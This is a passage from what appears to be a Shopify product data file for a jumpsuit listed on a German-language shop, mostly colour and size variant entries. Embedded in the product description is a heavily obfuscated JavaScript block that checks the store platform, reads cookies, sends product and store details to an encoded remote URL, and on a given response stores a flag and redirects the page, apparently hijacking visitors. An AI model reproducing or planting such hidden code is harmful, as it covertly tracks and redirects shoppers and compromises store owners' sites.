5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-13T09:39:25+01:00","created_at":"2024-03-13T09:39:25+01:00","vendor":"feelingm","type":"Kleidung \u0026 Accessoires","tags":["Fashion"],"price":3299,"price_min":3299,"price_max":3299,"available":true,"price_varies":false,"compare_at_price":6598,"compare_at_price_min":6598,"compare_at_price_max":6598,"compare_at_price_varies":false,"variants":[{"id":48307548324115,"title":"Blau \/ M","option1":"Blau","option2":"M","option3":null,"sku":"LF10251975KQLM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","public_title":"Blau \/ M","options":["Blau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548356883,"title":"Blau \/ L","option1":"Blau","option2":"L","option3":null,"sku":"LF10251975KQLL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ L","public_title":"Blau \/ L","options":["Blau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548389651,"title":"Blau \/ XL","option1":"Blau","option2":"XL","option3":null,"sku":"LF10251975KQLXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XL","public_title":"Blau \/ XL","options":["Blau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548422419,"title":"Blau \/ XXL","option1":"Blau","option2":"XXL","option3":null,"sku":"LF10251975KQL2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XXL","public_title":"Blau \/ XXL","options":["Blau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548455187,"title":"Weinrot \/ M","option1":"Weinrot","option2":"M","option3":null,"sku":"LF10251975JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ M","public_title":"Weinrot \/ M","options":["Weinrot","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548487955,"title":"Weinrot \/ L","option1":"Weinrot","option2":"L","option3":null,"sku":"LF10251975JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ L","public_title":"Weinrot \/ L","options":["Weinrot","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548520723,"title":"Weinrot \/ XL","option1":"Weinrot","option2":"XL","option3":null,"sku":"LF10251975JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XL","public_title":"Weinrot \/ XL","options":["Weinrot","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548553491,"title":"Weinrot \/ XXL","option1":"Weinrot","option2":"XXL","option3":null,"sku":"LF10251975JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XXL","public_title":"Weinrot \/ XXL","options":["Weinrot","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548586259,"title":"Grau \/ M","option1":"Grau","option2":"M","option3":null,"sku":"LF10251975HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ M","public_title":"Grau \/ M","options":["Grau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548619027,"title":"Grau \/ L","option1":"Grau","option2":"L","option3":null,"sku":"LF10251975HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ L","public_title":"Grau \/ L","options":["Grau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548651795,"title":"Grau \/ XL","option1":"Grau","option2":"XL","option3":null,"sku":"LF10251975HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XL","public_title":"Grau \/ XL","options":["Grau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548684563,"title":"Grau \/ XXL","option1":"Grau","option2":"XXL","option3":null,"sku":"LF10251975HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XXL","public_title":"Grau \/ XXL","options":["Grau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548717331,"title":"Schwarz \/ M","option1":"Schwarz","option2":"M","option3":null,"sku":"LF10251975HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ M","public_title":"Schwarz \/ M","options":["Schwarz","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548750099,"title":"Schwarz \/ L","option1":"Schwarz","option2":"L","option3":null,"sku":"LF10251975HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ L","public_title":"Schwarz \/ L","options":["Schwarz","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548782867,"title":"Schwarz \/ XL","option1":"Schwarz","option2":"XL","option3":null,"sku":"LF10251975HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XL","public_title":"Schwarz \/ XL","options":["Schwarz","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548815635,"title":"Schwarz \/ XXL","option1":"Schwarz","option2":"XXL","option3":null,"sku":"LF10251975HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XXL","public_title":"Schwarz \/ 